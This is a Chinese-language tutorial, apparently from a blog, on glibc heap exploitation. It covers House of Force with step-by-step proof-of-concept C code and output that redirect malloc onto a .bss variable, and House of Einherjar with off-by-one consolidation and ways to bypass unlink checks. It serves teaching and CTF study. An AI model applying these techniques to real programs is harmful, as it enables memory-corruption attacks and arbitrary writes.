
现在模拟一个漏洞,改写top chunk的头部,top chunk的起始地址为:
intptr_t *ptr_top = (intptr_t *) ((char *)p1 + real_size);
用一个很大的值来改写top chunk的size【通过堆溢出等可以控制top chunk的size字段】,使得top chunk足够分配很大的chunk,以免等一下申请内存的时候使用mmap来分配:
*(intptr_t *)((char *)ptr_top + sizeof(long)) = -1;
//top chunk头地址 + 8B = size字段
改写之后top chunk的size=0xFFFFFFFFFFFFFFFF。
现在top chunk变得非常大,我们可以malloc一个在此范围内的任何大小的内存而不用调用mmap。
我们希望的是通过调用malloc在任意位置分配一个chunk,从可以控制这个分配的区域。
接下来的操作就是使得malloc一个chunk【切割top chunk】,使得这个chunk刚好分配到我们想控制的那块区域为止,然后我们就可以再次malloc,即再次切割top chunk,得到我们想控制的区域了。
比如:我们想要改写的变量位置在0x602060,top chunk 的位置在0x190e110,再算上chunk 头的大小,我们将要malloc 0xfffffffffecf3f30个字节。
unsigned long evil_size = (unsigned long)bss_var - sizeof(long)*4 - (unsigned long)ptr_top;
//bss_var - 2*8B = chunk top头地址ptr_top + 2*8B + evil_size

void *new_ptr = malloc(evil_size);
fprintf(stderr, "As expected, the new pointer is at the same place as the old top chunk: %p\n", new_ptr - sizeof(long)*2);
//As expected, the new pointer is at the same place as the old top chunk: 0x190e110
//原top chunk的chunk头地址为0x190e110
新申请的这个chunk开始于原来top chunk所处的位置。
而此时top chunk已经处在0x602050了【bss_var - 16B】,之后再malloc就会返回一个包含我们想要改写的变量的chunk了。
接下来对分配的bss chunk进行写入。
void* ctr_chunk = malloc(100);
fprintf(stderr, "\nNow, the next chunk we overwrite will point at our target buffer.\n");
fprintf(stderr, "malloc(100) => %p!\n", ctr_chunk); //malloc(100) => 0x602060!
fprintf(stderr, "Now, we can finally overwrite that value:\n");
fprintf(stderr, "... old string: %s\n", bss_var);
//... old string: This is a string that we want to overwrite.
fprintf(stderr, "... doing strcpy overwrite with \"YEAH!!!\"...\n");
strcpy(ctr_chunk, "YEAH!!!");//对分配的chunk进行写入
fprintf(stderr, "... new string: %s\n", bss_var);
//... new string: YEAH!!!
总结
这个例程和它的名字一样暴力,直接对top chunk下手,想法很大胆的一种攻击方式。
首先是修改top chunk的size字段为-1(在x64机器上实际大小就为0xFFFFFFFF)
然后malloc一个很大的值Large,L的计算就是用你想控制的地址的值Ctrl_addr减去top地址的值Top,那么Large = Ctrl – Top 。
malloc(Large);
用malloc申请了这个chunk之后top chunk则被设置到Ctrl_addr,再次分配则可得到该地址下的可控chunk。
注意:这里并不是只能切割top chunk达到在heap高地址处的任意地址,而是任意地址,比heap低的地址也完全可以【可能就是malloc(负数),比如此题的bss段变量就是更低的地址,malloc的字节数为0xfffffffffecf3f30,实际是一个负数】。
remainder = chunk_at_offset(victim, nb); //如果nb为负数,则remainder的地址比victim低,否则比victim高
av->top = remainder;
/* Treat space at ptr + offset as a chunk */
#define chunk_at_offset(p, s) ((mchunkptr)(((char *) (p)) + (s)))
参考链接
- House of force from CTF Wiki
- House of force from 安全客
- The Malloc Maleficarum
- House of force from heap-exploitation
House Of Einherjar
简单来说,该攻击就是通过off by one漏洞,来修改下一个堆块的PREV_IN_USE位或是prev_size,从而触发后向合并。可以造成以下后果:
- 前一个块
unlink操作【引发unlink相关攻击】 - 与被溢出块的合并的块之间出现
overlap - 通过控制
prev_size字段,控制合并后的free堆块位置【产生一个任意位置空闲堆块,插入unsorted bin中】,使得下一次malloc能返回一个几乎任意地址的 chunk。
攻击原理
在free函数中,要判断当前free的堆块的前一个堆块是否是释放状态,如果是则触发后向合并。
具体的代码如下:
/* consolidate backward */
if (!prev_inuse(p)) {
prevsize = p->prev_size;
size += prevsize;
p = chunk_at_offset(p, -((long) prevsize));
unlink(p, bck, fwd);
}
/* …… */
clear_inuse_bit_at_offset(nextchunk, 0);
如果当前 chunk 的前一个 chunk 空闲,则将当前 chunk 与前一个 chunk 合并成一个空闲 chunk,由于前一个 chunk 空闲,则当前 chunk 的 prev_size 保存了前一个 chunk 的大小,计算出合并后的chunk大小,并获取前一个chunk的指针,将前一个chunk从空闲链表中删除。
而后,将合并后的 chunk 加入 unsorted bin 的双向循环链表中。‘
在进一步介绍之前,已知以下知识
- 两个物理相邻的 chunk 会共享
prev_size字段,尤其是当低地址的 chunk 处于使用状态时,高地址的 chunk 的该字段便可以被低地址的 chunk 使用。因此,我们有希望可以通过写低地址 chunk 覆盖高地址 chunk 的 `prev_size` 字段。- 当
PREV_IN_USE有效(为1)时,prev_size不可以被当前块使用【有check约束】,而是属于上一个块。 - 当
PREV_IN_USE无效时,prev_size可以被当前块使用,而是属于当前块。
- 当
- 一个 chunk PREV_INUSE 位标记了其物理相邻的低地址 chunk 的使用状态,而且该位是和 prev_size 物理相邻的。
- 后向合并时,新的 chunk 的位置取决于 `chunk_at_offset(p, -((long) prevsize))` 。
- 也就是说前一个块的位置,可以由当前块的
prev_size字段决定。
- 也就是说前一个块的位置,可以由当前块的
综上,如果我们可以同时控制一个 chunk prev_size 与 PREV_INUSE 字段,那么我们就可以将新的 chunk 指向几乎任何位置。
接下来详细说明攻击的流程。
1.溢出前
假设溢出前的状态如下,前一个块p0为“in use”,但存在对前一个块的overflow机会。

2.溢出过程
现假设前一个块p0
- 一方面可以写 prev_size 字段
- 另一方面,存在 off by one 的漏洞,可以写下一个 chunk 的 PREV_INUSE 部分,那么:
当前块p1的PREV_IN_USE位和prev_size字段都会被修改。

3.溢出后
假设将 p1 的 prev_size 字段设置为想要的目的 chunk 位置与 p1 的差值。
那么在溢出后,我们释放 p1,则我们所得到的新的 chunk 的位置 chunk_at_offset(p1, -((long) prevsize)) 就是我们想要的 chunk 位置了。
也就是说我们可以获得一个任意位置的空闲堆块了。
但是!需要注意的是,由于这里会对新的 chunk【即上一个堆块】 进行 unlink【从bins中解链,合并后再重新插入】,因此需要确保在对应 chunk 位置构造好了 fake chunk 以便于绕过 unlink 的检测。

unlink检测需要注意以下两点:
- 对FD、BK的检查:
// fd bk
if (__builtin_expect (FD->bk != P || BK->fd != P, 0)) \
malloc_printerr (check_action, "corrupted double-linked list", P, AV); \
- 对size、prev_size的检查:
// 由于P已经在双向链表中,所以有两个地方记录其大小,所以检查一下其大小是否一致。
if (__builtin_expect (chunksize(P) != prev_size (next_chunk(P)), 0)) \
malloc_printerr ("corrupted size vs. prev_size"); \
一般使用如下方式绕过:
fakeFD -> bk == P <=> *(fakeFD + 12) == P
fakeBK -> fd == P <=> *(fakeBK + 8) == P
//即
fakeFD = p->fd = &p-3*4
fakeBK = p->bk = &p-2*4
/* 最终结果:
如果让 fakeFD + 12 和 fakeBK + 8 指向同一个指向 P 的指针,那么:
*P = P - 8
*P = P - 12
即通过此方式,P 的指针指向了比自己低 12 的地址处。
需要注意的是,这里我们并没有违背对size检测的约束,因为P在 Unlink前是指向正确的 chunk 的指针。
*/
或者设置next chunk 的 fd 和 bk 均为 nextchunk 的地址也是可以绕过unlink检测的。但是这样的话,并不能达到修改指针内容的效果。
攻击条件
如果要利用House Of Einherjar攻击,需要具备如下条件:
- 需要有溢出漏洞,如
off by one:至少可以可以写物理相邻的高地址的prev_size字段和PREV_IN_USE位。 - 需要泄露地址:因为需要计算目的 chunk 与 p1 地址之间的差。
- 需要构造fake chunk:需要在目的 chunk 附近构造相应的 fake chunk,从而绕过 unlink 的检测。